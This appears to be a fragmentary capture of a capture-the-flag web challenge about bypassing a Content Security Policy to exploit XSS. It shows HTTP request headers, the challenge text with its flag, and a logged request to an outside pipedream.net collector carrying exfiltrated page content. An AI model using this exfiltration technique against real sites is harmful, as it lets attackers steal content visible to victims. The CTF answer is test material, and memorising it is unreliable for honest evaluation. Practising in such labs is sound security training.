 sec-fetch-mode: navigate
sec-fetch-site: cross-site
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
method: GET
path: /
query {1} Copy Path • Copy Value
c
Welcome,  !          At Quackquack corp the developers think that they do not have to patch XSS because they
implement the Content Security Policy (CSP). But you are a hacker, right ? I'm sure you will be able to
exfiltrate this flag: CSP_4ND_JS0NP_ENDPOINT_B4D_ID3A. (Only the bot is able to see the flag)      Did you
find a vulnerability ? Fill this form.
url https://1cbc05c9d3b9533c136bdb7d71fce3a0.m.pipedream.net/?c=Welcome,%20%20!%20%20%20%20%20%20%20%20%20%20...